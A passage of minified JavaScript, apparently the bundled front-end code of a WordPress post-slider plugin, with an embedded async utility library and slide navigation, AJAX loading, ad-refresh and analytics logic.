s.setImmediate((function(){e.drain()}));y(t,(function(t){var o={data:t,callback:i||a};n?e.tasks.unshift(o):e.tasks.push(o),e.tasks.length===e.concurrency&&e.saturated()})),s.setImmediate(e.process)}function o(e,t){return function(){r-=1;var n=!1,i=arguments;y(t,(function(e){y(l,(function(t,i){t!==e||n||(l.splice(i,1),n=!0)})),e.callback.apply(e,i)})),e.tasks.length+r===0&&e.drain(),e.process()}}var r=0,l=[],u={tasks:[],concurrency:t,payload:n,saturated:a,empty:a,drain:a,started:!1,paused:!1,push:function(e,t){i(u,e,!1,t)},kill:function(){u.drain=a,u.tasks=[]},unshift:function(e,t){i(u,e,!0,t)},process:function(){for(;!u.paused&&r<u.concurrency&&u.tasks.length;){var t=u.payload?u.tasks.splice(0,u.payload):u.tasks.splice(0,u.tasks.length),n=S(t,(function(e){return e.data}));0===u.tasks.length&&u.empty(),r+=1,l.push(t[0]);var i=f(o(u,t));e(n,i)}},length:function(){return u.tasks.length},running:function(){return r},workersList:function(){return l},idle:function(){return u.tasks.length+r===0},pause:function(){u.paused=!0},resume:function(){if(!1!==u.paused){u.paused=!1;for(var e=Math.min(u.concurrency,u.tasks.length),t=1;t<=e;t++)s.setImmediate(u.process)}}};return u}function H(e){return E((function(t,n){t.apply(null,n.concat([E((function(t,n){"object"===("undefined"==typeof console?"undefined":o(console))&&(t?console.error&&console.error(t):console[e]&&y(n,(function(t){console[e](t)})))}))]))}))}function W(e){return function(t,n,i){e(w(t),n,i)}}function F(e){return E((function(t,n){var i=E((function(n){var i=this,o=n.pop();return e(t,(function(e,t,o){e.apply(i,n.concat([o]))}),o)}));return n.length?i.apply(this,n):i}))}function J(e){return E((function(t){var n=t.pop();t.push((function(){var e=arguments;i?s.setImmediate((function(){n.apply(null,e)})):n.apply(null,e)}));var i=!0;e.apply(this,t),i=!1}))}"object"===("undefined"==typeof process?"undefined":o(process))&&"function"==typeof process.nextTick?s.nextTick=process.nextTick:s.nextTick=L,s.setImmediate=O?L:s.nextTick,s.forEach=s.each=function(e,t,n){return s.eachOf(e,x(t),n)},s.forEachSeries=s.eachSeries=function(e,t,n){return s.eachOfSeries(e,x(t),n)},s.forEachLimit=s.eachLimit=function(e,t,n,i){return C(t)(e,x(n),i)},s.forEachOf=s.eachOf=function(e,t,n){n=p(n||a);for(var i,o=k(e=e||[]),r=0;null!=(i=o());)r+=1,t(e[i],i,f(s));function s(e){r--,e?n(e):null===i&&r<=0&&n(null)}0===r&&n(null)},s.forEachOfSeries=s.eachOfSeries=function(e,t,n){n=p(n||a);var i=k(e=e||[]),o=i();!function r(){var a=!0;if(null===o)return n(null);t(e[o],o,f((function(e){if(e)n(e);else{if(null===(o=i()))return n(null);a?s.setImmediate(r):r()}}))),a=!1}()},s.forEachOfLimit=s.eachOfLimit=function(e,t,n,i){C(t)(e,n,i)},s.map=P(A),s.mapSeries=I(A),s.mapLimit=j(A),s.inject=s.foldl=s.reduce=function(e,t,n,i){s.eachOfSeries(e,(function(e,i,o){n(t,e,(function(e,n){t=n,o(e)}))}),(function(e){i(e,t)}))},s.foldr=s.reduceRight=function(e,t,n,i){var o=S(e,l).reverse();s.reduce(o,t,n,i)},s.transform=function(e,t,n,i){3===arguments.length&&(i=n,n=t,t=v(e)?[]:{}),s.eachOf(e,(function(e,i,o){n(t,e,i,o)}),(function(e){i(e,t)}))},s.select=s.filter=P(q),s.selectLimit=s.filterLimit=j(q),s.selectSeries=s.filterSeries=I(q),s.reject=P(N),s.rejectLimit=j(N),s.rejectSeries=I(N),s.any=s.some=M(s.eachOf,u,l),s.someLimit=M(s.eachOfLimit,u,l),s.all=s.every=M(s.eachOf,c,c),s.everyLimit=M(s.eachOfLimit,c,c),s.detect=M(s.eachOf,l,R),s.detectSeries=M(s.eachOfSeries,l,R),s.detectLimit=M(s.eachOfLimit,l,R),s.sortBy=function(e,t,n){function i(e,t){var n=e.criteria,i=t.criteria;return n<i?-1:n>i?1:0}s.map(e,(function(e,n){t(e,(function(t,i){t?n(t):n(null,{value:e,criteria:i})}))}),(function(e,t){if(e)return n(e);n(null,S(t.sort(i),(function(e){return e.value})))}))},s.auto=function(e,t,n){"function"==typeof arguments[1]&&(n=t,t=null),n=p(n||a);var i=T(e),o=i.length;if(!o)return n(null);t||(t=o);var r={},l=0,u=!1,c=[];function d(e){c.unshift(e)}function f(e){var t=b(c,e);t>=0&&c.splice(t,1)}function h(){o--,y(c.slice(0),(function(e){e()}))}d((function(){o||n(null,r)})),y(i,(function(i){if(!u){for(var o,a=v(e[i])?e[i]:[e[i]],c=E((function(e,t){if(l--,t.length<=1&&(t=t[0]),e){var o={};_(r,(function(e,t){o[t]=e})),o[i]=t,u=!0,n(e,o)}else r[i]=t,s.setImmediate(h)})),p=a.slice(0,a.length-1),m=p.length;m--;){if(!(o=e[p[m]]))throw new Error("Has nonexistent dependency in "+p.join(", "));if(v(o)&&b(o,i)>=0)throw new Error("Has cyclic dependencies")}y()?(l++,a[a.length-1](c,r)):d((function e(){y()&&(l++,f(e),a[a.length-1](c,r))}))}function y(){return l<t&&g(p,(function(e,t){return e&&r.hasOwnProperty(t)}),!0)&&!r.hasOwnProperty(i)}}))},s.retry=function(e,t,n){var i=5,r=0,a=[],l={times:i,interval:r};function u(e,t){if("number"==typeof t)e.times=parseInt(t,10)||i;else{if("object"!==o(t))throw new Error("Unsupported argument type for 'times': "+o(t));e.times=parseInt(t.times,10)||i,e.interval=parseInt(t.interval,10)||r}}var c=arguments.length;if(c<1||c>3)throw new Error("Invalid arguments - must be either (task), (task, callback), (times, task) or (times, task, callback)");function d(e,t){function n(e,n){return function(i){e((function(e,t){i(!e||n,{err:e,result:t})}),t)}}function i(e){return function(t){setTimeout((function(){t(null)}),e)}}for(;l.times;){var o=!(l.times-=1);a.push(n(l.task,o)),!o&&l.interval>0&&a.push(i(l.interval))}s.series(a,(function(t,n){n=n[n.length-1],(e||l.callback)(n.err,n.result)}))}return c<=2&&"function"==typeof e&&(n=t,t=e),"function"!=typeof e&&u(l,e),l.callback=n,l.task=t,l.callback?d():d},s.waterfall=function(e,t){if(t=p(t||a),!v(e)){var n=new Error("First argument to waterfall must be an array of functions");return t(n)}if(!e.length)return t();!function e(n){return E((function(i,o){if(i)t.apply(null,[i].concat(o));else{var r=n.next();r?o.push(e(r)):o.push(t),J(n).apply(null,o)}}))}(s.iterator(e))()},s.parallel=function(e,t){D(s.eachOf,e,t)},s.parallelLimit=function(e,t,n){D(C(t),e,n)},s.series=function(e,t){D(s.eachOfSeries,e,t)},s.iterator=function(e){return function t(n){function i(){return e.length&&e[n].apply(null,arguments),i.next()}return i.next=function(){return n<e.length-1?t(n+1):null},i}(0)},s.apply=E((function(e,t){return E((function(n){return e.apply(null,t.concat(n))}))})),s.concat=P(B),s.concatSeries=I(B),s.whilst=function(e,t,n){if(n=n||a,e()){var i=E((function(o,r){o?n(o):e.apply(this,r)?t(i):n.apply(null,[null].concat(r))}));t(i)}else n(null)},s.doWhilst=function(e,t,n){var i=0;return s.whilst((function(){return++i<=1||t.apply(this,arguments)}),e,n)},s.until=function(e,t,n){return s.whilst((function(){return!e.apply(this,arguments)}),t,n)},s.doUntil=function(e,t,n){return s.doWhilst(e,(function(){return!t.apply(this,arguments)}),n)},s.during=function(e,t,n){n=n||a;var i=E((function(t,i){t?n(t):(i.push(o),e.apply(this,i))})),o=function(e,o){e?n(e):o?t(i):n(null)};e(o)},s.doDuring=function(e,t,n){var i=0;s.during((function(e){i++<1?e(null,!0):t.apply(this,arguments)}),e,n)},s.queue=function(e,t){return Q((function(t,n){e(t[0],n)}),t,1)},s.priorityQueue=function(e,t){function n(e,t){return e.priority-t.priority}var i=s.queue(e,t);return i.push=function(e,t,o){!function(e,t,i,o){if(null!=o&&"function"!=typeof o)throw new Error("task callback must be a function");if(e.started=!0,v(t)||(t=[t]),0===t.length)return s.setImmediate((function(){e.drain()}));y(t,(function(t){var r={data:t,priority:i,callback:"function"==typeof o?o:a};e.tasks.splice(function(e,t,n){for(var i=-1,o=e.length-1;i<o;){var r=i+(o-i+1>>>1);n(t,e[r])>=0?i=r:o=r-1}return i}(e.tasks,r,n)+1,0,r),e.tasks.length===e.concurrency&&e.saturated(),s.setImmediate(e.process)}))}(i,e,t,o)},delete i.unshift,i},s.cargo=function(e,t){return Q(e,1,t)},s.log=H("log"),s.dir=H("dir"),s.memoize=function(e,t){var n={},i={},o=Object.prototype.hasOwnProperty;t=t||l;var r=E((function(r){var a=r.pop(),l=t.apply(null,r);o.call(n,l)?s.setImmediate((function(){a.apply(null,n[l])})):o.call(i,l)?i[l].push(a):(i[l]=[a],e.apply(null,r.concat([E((function(e){n[l]=e;var t=i[l];delete i[l];for(var o=0,r=t.length;o<r;o++)t[o].apply(null,e)}))])))}));return r.memo=n,r.unmemoized=e,r},s.unmemoize=function(e){return function(){return(e.unmemoized||e).apply(null,arguments)}},s.times=W(s.map),s.timesSeries=W(s.mapSeries),s.timesLimit=function(e,t,n,i){return s.mapLimit(w(e),t,n,i)},s.seq=function(){var e=arguments;return E((function(t){var n=this,i=t[t.length-1];"function"==typeof i?t.pop():i=a,s.reduce(e,t,(function(e,t,i){t.apply(n,e.concat([E((function(e,t){i(e,t)}))]))}),(function(e,t){i.apply(n,[e].concat(t))}))}))},s.compose=function(){return s.seq.apply(null,Array.prototype.reverse.call(arguments))},s.applyEach=F(s.eachOf),s.applyEachSeries=F(s.eachOfSeries),s.forever=function(e,t){var n=f(t||a),i=J(e);!function e(t){if(t)return n(t);i(e)}()},s.ensureAsync=J,s.constant=E((function(e){var t=[null].concat(e);return function(e){return e.apply(this,t)}})),s.wrapSync=s.asyncify=function(e){return E((function(t){var n,i,r,s=t.pop();try{n=e.apply(this,t)}catch(e){return s(e)}("function"===(r=o(i=n))||"object"===r&&i)&&"function"==typeof n.then?n.then((function(e){s(null,e)})).catch((function(e){s(e.message?e:new Error(e))})):s(null,n)}))},"object"===o(e)&&e.exports?e.exports=s:void 0===(i=function(){return s}.apply(t,[]))||(e.exports=i)}()},693:function(e,t,n){"use strict";function i(e){if(!e)return e;if(-1!==document.location.search.indexOf("?p="))return e;var t=document.location.search.substr(1);return t?(-1===e.indexOf("?")?e+="?"+t:e+="&"+t,e):e}function o(){try{return"localStorage"in window&&null!==window.localStorage}catch(e){return!1}}function r(e){"undefined"!=typeof _wpmejsSettings&&window.jQuery(".wp-audio-shortcode, .wp-video-shortcode").mediaelementplayer(_wpmejsSettings),"undefined"!=typeof instgrm&&void 0!==instgrm.Embeds&&void 0!==instgrm.Embeds.process&&instgrm.Embeds.process();try{document.dispatchEvent(new CustomEvent("theiaPostSlider.changeSlide",{detail:{currentSlide:e}})),window.jQuery&&window.jQuery(document).trigger("theiaPostSlider.changeSlide",[e])}catch(e){console.error(e)}}function s(e){return window.getComputedStyle(e).getPropertyValue("width")}function a(e){return window.getComputedStyle(e).getPropertyValue("height")}function l(e){s(e)}function u(e){return 1.1*e}n.d(t,{sC:function(){return i},EC:function(){return o},rL:function(){return r},Xt:function(){return s},fA:function(){return a},vI:function(){return l},fj:function(){return u}})},420:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{S:function(){return init}});var _tps__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(447);function init(){window.tpsObjects=[],window.tpsInstance=void 0,document.addEventListener("DOMContentLoaded",(function(){document.querySelectorAll("[data-theia-post-slider-options]").forEach((function(e){if(!e.dataset.theiaPostSliderLoaded){e.dataset.theiaPostSliderLoaded="true";var o={};o.definitionElement=e,o.sliderOptions=e.dataset.theiaPostSliderOptions?JSON.parse(e.dataset.theiaPostSliderOptions):"",o.onChangeSlide=e.dataset.theiaPostSliderOnChangeSlide?JSON.parse(e.dataset.theiaPostSliderOnChangeSlide):"",document.addEventListener("theiaPostSlider.changeSlide",(function(event){eval(o.onChangeSlide)})),o.tpsInstance=new _tps__WEBPACK_IMPORTED_MODULE_0__.j(o.sliderOptions),0===window.tpsObjects.length&&(window.tpsInstance=o.tpsInstance),window.tpsObjects.push(o)}}))}))}},447:function(e,t,n){"use strict";n.d(t,{j:function(){return s}});var i=n(693),o=n(401);function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var s=function e(t){var n=this;if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),r(this,"defaults",{slideContainer:"",nav:"",navText:"%{currentSlide} of %{totalSlides}",helperText:"",defaultSlide:0,transitionEffect:"none",transitionSpeed:400,keyboardShortcuts:!1,scrollAfterRefresh:!0,numberOfSlides:0,slides:[],useSlideSources:!1,themeType:"classic",prevPost:null,nextPost:null,prevText:null,nextText:null,buttonWidth:0,prevText_post:null,nextText_post:null,buttonWidth_post:0,onShowPost:null,postUrl:null,postId:null,refreshAds:!1,refreshAdsEveryNSlides:1,adRefreshingMechanism:"javascript",ajaxUrl:"/",loopSlides:!1,scrollTopOffset:0,isRtl:!1,excludedWords:[]}),r(this,"options",void 0),r(this,"slides",[]),r(this,"slideContainer",void 0),r(this,"navEl",[]),r(this,"currentPostId",void 0),r(this,"isLoading",!1),r(this,"slidesSinceLastAdRefresh",0),r(this,"remoteLoadingQueue",void 0),r(this,"asyncQueue",void 0),r(this,"currentSlide",null),r(this,"currentlyDisplayedSlide",null),r(this,"animations",0),r(this,"semaphore",0),r(this,"incrementSemaphore",(function(){n.asyncQueue.pause(),n.semaphore++})),r(this,"decrementSemaphore",(function(){n.semaphore--,0===n.semaphore&&n.asyncQueue.resume()})),r(this,"init",(function(){n.loadScrollTop(),Object.keys(n.options.slides).forEach((function(e){var t=n.options.slides[e];if("content"in t){n.options.useSlideSources&&(t.source=t.content);var i=document.createElement("div");i.innerHTML=t.content,t.content=i}n.slides[e]=t})),n.options.slides=null,n.slideContainer.querySelectorAll(".theiaPostSlider_preloadedSlide").forEach((function(e,t){t=n.options.defaultSlide+t,n.slides[t]=n.slides[t]||{},n.slides[t].title=document.title,n.slides[t].permalink=document.location.href,n.slides[t].content=e,t!==n.options.defaultSlide&&e.parentElement.removeChild(e)})),n.numberOfSlides=n.options.numberOfSlides,n.navEl.forEach((function(e,t){e.text=e.container.querySelector("._text"),e.prev=e.container.querySelector("._prev"),e.prev.addEventListener("click",(function(e){n.onNavClick("prev",e)})),e.next=e.container.querySelector("._next"),e.next.addEventListener("click",(function(e){n.onNavClick("next",e)})),e.title=e.container.querySelector("._title"),0===t&&(n.slides[n.options.defaultSlide].shortCodeTitle=e.title.innerHTML)})),n.navigationDropdowns=document.querySelectorAll(".theiaPostSlider_dropdown select"),n.navigationDropdowns.forEach((function(e){e.addEventListener("change",(function(e){n.setSlide(parseInt(e.target.value)-1)}))})),1===n.numberOfSlides||n.options.refreshAds&&"page"===n.options.adRefreshingMechanism&&n.options.refreshAdsEveryNSlides<=1?n.currentSlide=n.options.defaultSlide:(n.setSlide(n.options.defaultSlide),window.history&&window.history.pushState&&(window.onpopstate=function(e){e.state&&void 0!==e.state.currentPostId&&(void 0!==e.state.currentSlide?n.setSlide(e.state.currentSlide):n.setSlide(n.options.defaultSlide))})),"undefined"!=typeof Hammer&&(n.previousTouch=0,n.minimumTimeBetweenGestures=500,delete Hammer.defaults.cssProps.userSelect,new Hammer(n.slideContainer[0],{inputClass:Hammer.TouchInput}).on("swipeleft",(function(){var e=(new Date).getTime();e-n.minimumTimeBetweenGestures>=n.previousTouch&&(n.setNext(),n.previousTouch=e)})).on("swiperight",(function(){var e=(new Date).getTime();e-n.minimumTimeBetweenGestures>=n.previousTouch&&(n.setPrev(),n.previousTouch=e)}))),n.options.keyboardShortcuts&&document.addEventListener("keydown",(function(e){if(window.tpsObjects.length>1)return!0;if(/textarea|select/i.test(e.target.nodeName)||"text"===e.target.type||e.target.isContentEditable)return!0;switch(e.which){case 37:return n.navEl[0].prev.click(),!1;case 39:return n.navEl[0].next.click(),!1}return!0}))})),r(this,"loadSlides",(function(e,t){n.remoteLoadingQueue.push({name:""},(function(i){var o=!0;for(var r in e)if(!(e[r]in n.slides)||!("content"in n.slides[e[r]])){o=!1;break}if(o)t&&t();else{n.remoteLoadingQueue.concurrency=0;var s=new XMLHttpRequest;s.onreadystatechange=function(){if(4===s.readyState){if(200===s.status){var e=JSON.parse(s.response);if(!e)return;if(e.postId===n.currentPostId)for(var i in e.slides){if(i in n.slides||(n.slides[i]={}),"content"in e.slides[i]){n.options.useSlideSources&&(e.slides[i].source=e.slides[i].content);var o=document.createElement("div");o.innerHTML=e.slides[i].content,e.slides[i].content=o}for(var r in e.slides[i])n.slides[i][r]=e.slides[i][r]}else console.error("Received AJAX results for a different post ID.")}t&&t(),n.remoteLoadingQueue.concurrency=1,n.remoteLoadingQueue.push({})}},s.open("POST",n.options.ajaxUrl,!0);var a=new FormData;a.append("action","tps_get_slides"),a.append("postId",n.currentPostId),e.forEach((function(e){a.append("slides[]",e)})),s.send(a)}}))})),r(this,"setSlide",(function(e,t){if((!0!==n.isLoading||!0===t)&&n.currentSlide!==e){if(n.needToRefreshPage()&&e in n.slides)return n.saveScrollTop(),void(window.location=(0,i.sC)(n.slides[e].permalink));try{document.dispatchEvent(new CustomEvent("theiaPostSlider.willChangeSlide",{detail:{index:e}}))}catch(e){console.error(e)}if(!n.isSlideLoaded(e))return t?void console.error("The slide could not be loaded via AJAX."):(n.showLoading(),void n.loadSlides([e],(function(){n.hideLoading(),n.setSlide(e,!0)})));var o=n.slides[e].source;if(o)for(var r=0;r<n.options.excludedWords.length;r++){var s=n.options.excludedWords[r];if("string"==typeof s&&0!=(s=s.trim()).length&&-1!==o.indexOf(s))return n.showLoading(),void(window.location=(0,i.sC)(n.slides[e].permalink))}var a=n.currentSlide;if(n.currentSlide=e,null!=a){for(var l=n.slideContainer.offsetTop,u=0;u<n.navEl.length;u++)l=Math.min(l,n.navEl[u].container.offsetTop);for(var c=0;c<n.navigationDropdowns.length;c++)l=Math.min(l,n.navigationDropdowns[c].offsetTop);l+=n.options.scrollTopOffset,l=Math.max(0,l),window.pageYOffset>l&&(window.scroll?window.scroll({top:l,behavior:"smooth"}):document.documentElement.scrollTop=l);for(var d=0;d<n.navEl.length;d++)n.navEl[d].container.classList.remove("_slide_number_"+a)}if(n.updateTitleText(),document.title=n.slides[e].title,window.history&&window.history.pushState){var f=n.slides[n.currentSlide].permalink,p=document.createElement("a");if(p.href=f,(f=(0,i.sC)(window.location.protocol+"//"+window.location.host+p.pathname+p.search)+p.hash)&&null!==a){var h={currentSlide:e,currentPostId:n.currentPostId},v=n.slides[n.currentSlide].title;f===window.location?window.history.replaceState(h,v,f):window.history.pushState(h,v,f)}}if(n.asyncQueue.push({name:""},n.showSlide),n.updateNavigationBars(),!(n.options.refreshAds&&n.slidesSinceLastAdRefresh+1>=n.options.refreshAdsEveryNSlides&&"page"===n.options.adRefreshingMechanism)){var m;null==a||0===n.currentSlide&&a===n.numberOfSlides-1?m=1:n.currentSlide===n.numberOfSlides-1&&0===a?m=-1:(m=n.currentSlide-a,m=Math.max(Math.min(m,1),-1));var y=n.currentSlide+m;-1===y&&n.options.loopSlides?y=n.numberOfSlides-1:y===n.numberOfSlides&&n.options.loopSlides&&(y=0),y>=0&&y<n.numberOfSlides&&!n.isSlideLoaded(y)&&n.loadSlides([y])}}})),r(this,"showSlide",(function(){if(n.currentlyDisplayedSlide!==n.currentSlide){if(null!=n.currentlyDisplayedSlide&&n.slides[n.currentSlide].permalink){var e=n.slides[n.currentSlide].permalink.split("/");if(e.length>=4){if(e="/"+e.slice(3).join("/"),"undefined"!=typeof gtag){for(var t="",i=0;i<window.dataLayer.length;i++)if(window.dataLayer[i].length>=1&&"config"===window.dataLayer[i][0]){t=window.dataLayer[i][1];break}gtag("config",t,{page_path:e})}else"undefined"!=typeof _gaq&&void 0!==_gaq.push?_gaq.push(["_trackPageview",e]):"undefined"!=typeof __gaTracker?(__gaTracker("set","page",e),__gaTracker("send","pageview",e)):"undefined"!=typeof ga?(ga("set","page",e),ga("send","pageview",e)):"undefined"!=typeof pageTracker&&void 0!==pageTracker._trackPageview&&pageTracker._trackPageview(e);"undefined"!=typeof piwikTracker&&void 0!==piwikTracker.trackPageView&&piwikTracker.trackPageView(e),"undefined"!=typeof sc_project&&"undefined"!=typeof sc_security&&((new Image).src="//c.statcounter.com/"+sc_project+"/0/"+sc_security+"/1/"),"undefined"!=typeof _qacct&&((new Image).src="//pixel.quantserve.com/pixel/"+_qacct+".gif")}}var o=n.currentlyDisplayedSlide;n.currentlyDisplayedSlide=n.currentSlide,n.createSlideContentFromSource(n.slides[n.currentSlide]),n.navigationDropdowns.forEach((function(e){e.value=n.currentSlide+1}));for(var r=window.tps.transitions[n.options.transitionEffect](n,o,n.currentlyDisplayedSlide),s=0;s<r.length;s++)n.incrementSemaphore();null!==o&&n.asyncQueue.unshift({name:""},(function(){n.onRemovedSlide(o)}));for(var a=0;a<r.length;a++)r[a]()}})),r(this,"createSlideContentFromSource",(function(e){if(!("content"in e)&&"source"in e){var t=document.createElement("div");t.innerHTML=e.source,e.content=t,!1===n.options.useSlideSources&&delete e.source}})),r(this,"isSlideLoaded",(function(e){return e in n.slides&&(null===n.currentlyDisplayedSlide||!n.options.useSlideSources||"source"in n.slides[e])&&("content"in n.slides[e]||"source"in n.slides[e])})),r(this,"onRemovedSlide",(function(e){if(n.options.useSlideSources&&(n.slides[e].content.remove(),delete n.slides[e].content),n.options.refreshAds&&(n.slidesSinceLastAdRefresh++,n.slidesSinceLastAdRefresh>=n.options.refreshAdsEveryNSlides&&(n.slidesSinceLastAdRefresh=0,"javascript"==n.options.adRefreshingMechanism))){var t=null;"undefined"==typeof pubService?"undefined"!=typeof googletag&&"function"==typeof googletag.pubads&&(t=googletag.pubads()):t=pubService,t&&"function"==typeof t.refresh&&t.refresh();try{document.dispatchEvent(new CustomEvent("theiaPostSlider.refreshAds")),window.jQuery&&window.jQuery(document).trigger("theiaPostSlider.refreshAds")}catch(e){console.error(e)}}})),r(this,"updateTitleText",(function(){var e=n.slides[n.currentSlide].shortCodeTitle;e||(e='<span class="_helper">'+n.options.helperText+"</span>");for(var t=0;t<n.navEl.length;t++)n.navEl[t].title.innerHTML=e})),r(this,"updateNavigationBars",(function(){for(var e=0;e<n.navEl.length;e++){var t=n.navEl[e],i=void 0;i=1==n.numberOfSlides?"":(i=(i=n.options.navText).replace("%{currentSlide}",n.currentSlide+1)).replace("%{totalSlides}",n.numberOfSlides),t.text.innerHTML=i,t.container.classList.add("_slide_number_"+n.currentSlide),t.container.classList.remove("_first_slide","_last_slide","_middle_slide"),0===n.currentSlide?t.container.classList.add("_first_slide"):n.currentSlide===n.numberOfSlides-1?t.container.classList.add("_last_slide"):t.container.classList.add("_middle_slide"),n.updateNavigationBarButton(t,!1),n.updateNavigationBarButton(t,!0)}})),r(this,"updateNavigationBarButton",(function(e,t){var i,o,r="",s="",a="",l=t?"next":"prev",u=e[l];"font"==n.options.themeType?(i=0,s=n.options[l+"FontIcon"],0==t?a=n.options.prevText_post&&0==n.currentSlide?n.options.prevText_post:n.options.prevText:r=n.options.nextText_post&&n.currentSlide==n.numberOfSlides-1?n.options.nextText_post:n.options.nextText):(i=n.options.buttonWidth,0==t&&n.options.prevPost&&0==n.currentSlide||1==t&&n.options.nextPost&&n.currentSlide==n.numberOfSlides-1?(s=n.options[l+"Text_post"],o=t?n.options.nextPost:n.options.prevPost):s=n.options[l+"Text"]);var c=null;if(0==t&&n.options.loopSlides&&0==n.currentSlide?c=n.numberOfSlides-1:1==t&&n.options.loopSlides&&n.currentSlide==n.numberOfSlides-1?c=0:0==t&&n.options.prevPost&&0==n.currentSlide||1==t&&n.options.nextPost&&n.currentSlide==n.numberOfSlides-1?(u.classList.add("_another_post"),o=t?n.options.nextPost:n.options.prevPost):(u.classList.remove("_another_post"),c=n.currentSlide+(t?1:-1)),null!==c)if(n.needToRefreshPage()){var d=n.slides[c];d&&(o=d.permalink)}else o="#";u.querySelector("._1").innerHTML=r,u.querySelectorAll("._2").forEach((function(e){e.style.width=i>0?i:"",e.innerHTML=s})),u.querySelector("._3").innerHTML=a,!1===t&&null==n.options.prevPost&&!n.options.loopSlides&&0==n.currentSlide||!0===t&&null==n.options.nextPost&&!n.options.loopSlides&&n.currentSlide==n.numberOfSlides-1?(u.classList.add("_disabled"),o="#"):u.classList.remove("_disabled"),u.href=o})),r(this,"onNavClick",(function(e,t){if(void 0!==t.currentTarget.href){var i=t.currentTarget.getAttribute("href");if("#"!==i&&i)return n.showLoading(),void n.saveScrollTop();"prev"===e?n.setPrev():n.setNext(),t.currentTarget.focus(),t&&t.preventDefault()}})),r(this,"saveScrollTop",(function(){n.options.scrollAfterRefresh&&(0,i.EC)()&&localStorage.setItem("scrollTop",JSON.stringify({postId:n.currentPostId,scrollTop:window.pageYOffset}))})),r(this,"loadScrollTop",(function(){if(n.options.scrollAfterRefresh&&(0,i.EC)()){var e=JSON.parse(localStorage.getItem("scrollTop"));if(e&&e.postId===n.currentPostId){var t=Math.min(e.scrollTop,n.slideContainer.offsetTop),o=document.documentElement.style,r=o.scrollBehavior;o.scrollBehavior="inherit",window.scrollTo(0,t),o.scrollBehavior=r}localStorage.removeItem("scrollTop")}})),r(this,"setPrev",(function(){0===n.currentSlide?n.options.loopSlides?n.setSlide(n.numberOfSlides-1):n.options.prevPost&&n.showPost(n.options.prevPost):n.setSlide(n.currentSlide-1)})),r(this,"setNext",(function(){n.currentSlide===n.numberOfSlides-1?n.options.loopSlides?n.setSlide(0):n.options.nextPost&&n.showPost(n.options.nextPost):n.setSlide(n.currentSlide+1)})),r(this,"showPost",(function(e){document.location=e})),r(this,"setTransition",(function(e){var t={effect:n.options.transitionEffect,speed:n.options.transitionSpeed};e=Object.assign({},t,e),n.options.transitionEffect=e.effect,n.options.transitionSpeed=e.speed})),r(this,"setNavText",(function(e){n.options.navText=e,n.updateNavigationBars()})),r(this,"setTitleText",(function(e){for(var t=0;t<n.slides.length;t++)n.slides[t].shortCodeTitle="";n.options.helperText=e,n.updateTitleText()})),r(this,"showLoading",(function(){n.isLoading=!0;for(var e=0;e<n.navEl.length;e++){var t=document.createElement("div");t.classList.add("_loading");var i=n.navEl[e].container;i.append(t),i.querySelectorAll("._buttons > a").forEach((function(e){return e.classList.add("_disabled")}))}})),r(this,"hideLoading",(function(){n.isLoading=!1;for(var e=0;e<n.navEl.length;e++){var t=n.navEl[e].container.querySelector("._loading");t.parentNode.removeChild(t)}n.updateNavigationBars()})),r(this,"needToRefreshPage",(function(){return null!==n.currentSlide&&n.options.refreshAds&&n.slidesSinceLastAdRefresh+1>=n.options.refreshAdsEveryNSlides&&"page"===n.options.adRefreshingMechanism})),this.options=Object.assign({},this.defaults,t),Object.keys(this.options).forEach((function(e){if(!isNaN(n.defaults[e])&&"string"==typeof n.options[e]){var t=parseFloat(t);isNaN(t)||(n.options[e]=t)}})),this.slideContainer=document.querySelector(this.options.slideContainer),0===this.slideContainer.length)return null;document.querySelectorAll(this.options.nav).forEach((function(e){n.navEl.push({container:e})})),this.currentPostId=this.options.postId,this.remoteLoadingQueue=o.queue((function(e,t){t()}),1),this.asyncQueue=o.queue((function(e,t){t()}),1),this.init()}}},__webpack_module_cache__={};function __webpack_require__(e){if(__webpack_module_cache__[e])return __webpack_module_cache__[e].exports;var t=__webpack_module_cache__[e]={id:e,loaded:!1,exports:{}};return __webpack_modules__[e](t,t.exports,__webpack_require__),t.loaded=!0,t.exports}__webpack_require__.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=function(e,t){for(var n in t)__webpack_require__.o(t,n)&&!__webpack_require__.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},__webpack_require__.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},function(){"use strict";var e=__webpack_require__(420),t=__webpack_require__(693);window.tps=window.tps||{},window.tps.transitions=window.tps.transitions||{},window.tps.transitions.fade=function(e,n,i){var o=[],r=null!==n?e.slides[n].content:null;r&&(e.slideContainer.style.height=(0,t.fA)(r),o.push((function(){r.style.width="100%",r.style.position="absolute",r.style.transition="opacity "+e.options.transitionSpeed/1e3+"s ease-in",r.style.opacity=0,setTimeout((function(){r.parentNode.removeChild(r),r.style.position="",r.style.opacity=1,e.decrementSemaphore()}),(0,t.fj)(e.options.transitionSpeed))})));var s=e.slides[i].content;return null==r?e.slideContainer.append(s):(e.slideContainer.append(s),(0,t.rL)(e.currentSlide),o.push((function(){e.slideContainer.style.transition="height "+e.options.transitionSpeed/1e3+"s ease-in",e.slideContainer.style.height=(0,t.fA)(s),setTimeout((function(){s.style.position="",e.decrementSemaphore()}),(0,t.fj)(e.options.transitionSpeed))})),o.push((function(){s.style.transition="",s.style.opacity=0,(0,t.vI)(s),s.style.transition="opacity "+e.options.transitionSpeed/1e3+"s ease-in",s.style.opacity=1,setTimeout((function(){s.style.position="",e.slideContainer.style.height="",e.decrementSemaphore()}),(0,t.fj)(e.options.transitionSpeed))}))),o},window.tps=window.tps||{},window.tps.transitions=window.tps.transitions||{},window.tps.transitions.none=function(e,n,i){var o=null!==n?e.slides[n].content:null;o&&o.parentNode.removeChild(o);var r=e.slides[i].content;return e.slideContainer.append(r),o&&(0,t.rL)(e.currentSlide),[]},window.tps=window.tps||{},window.tps.transitions=window.tps.transitions||{},window.tps.transitions.simple=function(e,n,i){var 